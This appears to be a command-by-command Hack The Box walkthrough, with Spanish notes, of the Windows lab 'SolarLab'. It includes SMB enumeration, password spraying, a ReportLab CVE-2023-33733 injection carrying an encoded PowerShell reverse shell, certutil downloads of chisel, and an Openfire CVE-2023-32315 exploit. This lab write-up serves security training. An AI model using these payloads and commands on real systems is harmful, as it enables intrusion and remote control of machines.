Solarlab
HTB Windows
nmap -A -p- -oA solarlab 10.10.11.16 --min-rate=10000 --script=vuln --script-timeout=15 -v
nmap -sC -sV -O -p- -oA solarlab 10.10.11.16

echo "10.10.11.16 solarlab.htb report.solarlab.htb" | sudo tee -a /etc/hosts
nmap -sU -O -p- -oA solarlab-udp 10.10.11.16
ping -c 1 10.10.11.16
nmap -p- --open -T5 -v -n 10.10.11.16

nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.11.16 -oG allPorts
extractPorts allPorts
nmap -sCV -p80,135,139,445,6791,7680 10.10.11.16 -oN targeted

bc targeted -l rb

whatweb http://10.10.11.16

crackmapexec smb 10.10.11.16 --shares
smbclient -L 10.10.11.16 -N
smblcient //10.10.11.16/Shares -N
prompt off
recurse on
mget *

libreoffice details-file.xlsx

cat users
cat passwords

crackmapexec smb 10.10.11.16 -u users -p passwords

Credenciales-> BlakeB:ThisCanB3typedeasily1@
Le damos click a Leave request
https://github.com/c53elyas/CVE-2023-33733

Abrimos burpsuite

<para><font color="[[[getattr(pow, Word('__globals__'))['os'].system('powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQAwAC4AMQAwACIALAA5ADAAMAAxACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA==') for Word in [ orgTypeFun( 'Word', (str,), { 'mutated': 1, 'startswith': lambda self, x: 1 == 0, '__eq__': lambda self, x: self.mutate() and self.mutated < 0 and str(self) == x, 'mutate': lambda self: { setattr(self, 'mutated', self.mutated - 1) }, '__hash__': lambda self: hash(str(self)), }, ) ] ] for orgTypeFun in [type(type(1))] for none in [[].append(1))] and 'red'"> exploit </font></para>

nc -lvnp 9001


Vemos los usuarios de esta maquina
type users.db

Credenciales->
blakeb:ThisCanB3typedeasily1@
alexanderk:HotP!fireguard
claudias:007poiuytrewq
https://github.com/jpillora/chisel/releases/download/v1.9.1/chisel_1.9.1_windows_amd64.gz
cp ~/Downloads/chisel_1.9.1_windows_amd64.gz .
gunzip chisel_1.9.1_windows_amd64.gz
file chisel_1.9.1_windows_amd64
mv chisel_1.9.1_windows_amd64 chisel.exe
python3 -m http.server 80


certutil -urlcache -f http://10.10.14.3/chisel.exe chisel.exe


Ahora para el chisel de linux
git clone https://github.com/jpillora/chisel
go build -ldflags "-s -w" .
du -hc chisel
pip3 install -r requirements.txt


python3 CVE-2023-32315.py -t http://localhost:9090
